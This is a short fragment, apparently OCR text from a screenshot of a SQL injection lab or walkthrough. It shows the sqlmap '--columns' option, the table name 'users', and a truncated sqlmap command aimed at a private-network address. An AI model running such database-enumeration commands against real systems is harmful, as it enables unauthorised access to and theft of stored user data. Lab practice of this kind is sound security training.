
–columns
Enumerate table columns
Table Name:
users
sqlmap -u http://192.168.56.119:8080/mercur